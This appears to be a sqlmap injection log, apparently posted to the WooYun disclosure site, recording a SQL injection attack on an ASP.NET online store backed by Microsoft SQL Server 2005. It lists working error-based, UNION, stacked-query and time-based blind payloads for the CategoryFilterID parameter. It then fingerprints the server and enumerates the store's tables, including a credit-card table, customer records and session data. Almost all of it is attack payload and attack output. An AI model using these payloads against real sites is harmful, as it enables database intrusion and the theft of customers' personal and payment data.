 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: CategoryFilterID=352 AND 4147=CONVERT(INT,(CHAR(58)+CHAR(105)+CHAR(
7)+CHAR(118)+CHAR(58)+(SELECT (CASE WHEN (4147=4147) THEN CHAR(49) ELSE CHAR(48
END))+CHAR(58)+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(58)))&ProductID=6525
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: CategoryFilterID=-2763 UNION ALL SELECT CHAR(58)+CHAR(105)+CHAR(97)
CHAR(118)+CHAR(58)+CHAR(75)+CHAR(101)+CHAR(107)+CHAR(72)+CHAR(74)+CHAR(73)+CHAR
86)+CHAR(86)+CHAR(88)+CHAR(118)+CHAR(58)+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(58)-
- &ProductID=6525
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CategoryFilterID=352; WAITFOR DELAY '0:0:5'--&ProductID=6525
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CategoryFilterID=352 WAITFOR DELAY '0:0:5'--&ProductID=6525
---
15:30:58] [INFO] testing Microsoft SQL Server
15:30:59] [INFO] confirming Microsoft SQL Server
15:31:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
15:31:00] [INFO] fetching tables for database: Easystore1
15:31:01] [INFO] the SQL query used returns 128 entries
15:31:02] [INFO] retrieved: "dbo._isafe_cc"
15:31:03] [INFO] retrieved: "dbo.Address"
15:31:04] [INFO] retrieved: "dbo.Advertisment"
15:31:05] [INFO] retrieved: "dbo.Affiliate"
15:31:06] [INFO] retrieved: "dbo.AffiliateActivity"
15:31:07] [INFO] retrieved: "dbo.AffiliateActivityReason"
15:31:08] [INFO] retrieved: "dbo.AffiliateCommissions"
15:31:09] [INFO] retrieved: "dbo.AppConfig"
15:31:10] [INFO] retrieved: "dbo.BadWord"
15:31:11] [INFO] retrieved: "dbo.Category"
15:31:12] [INFO] retrieved: "dbo.CategoryCustomer"
15:31:13] [INFO] retrieved: "dbo.CategoryItemCommon"
15:31:14] [INFO] retrieved: "dbo.ClickTrack"
15:31:15] [INFO] retrieved: "dbo.comd_list"
15:31:16] [INFO] retrieved: "dbo.Country"
15:31:17] [INFO] retrieved: "dbo.Coupon"
15:31:18] [INFO] retrieved: "dbo.CouponUsage"
15:31:19] [INFO] retrieved: "dbo.CreditCardType"
15:31:20] [INFO] retrieved: "dbo.Currency"
15:31:20] [INFO] retrieved: "dbo.CustomCart"
15:31:21] [INFO] retrieved: "dbo.Customer"
15:31:22] [INFO] retrieved: "dbo.CustomerGiftRegistrySearches"
15:31:23] [INFO] retrieved: "dbo.CustomerLevel"
15:31:24] [INFO] retrieved: "dbo.CustomerPoint"
15:31:25] [INFO] retrieved: "dbo.CustomerSession"
15:31:26] [INFO] retrieved: "dbo.D99_CMD"
15:31:27] [INFO] retrieved: "dbo.D99_Tmp"
15:31:28] [INFO] retrieved: "dbo.Department"
15:31:29] [INFO] retrieved: "dbo.Distributor"
15:31:30] [INFO] retrieved: "dbo.Document"
15:31:31] [INFO] retrieved: "dbo.DocumentAffiliate"
www.wooyun.org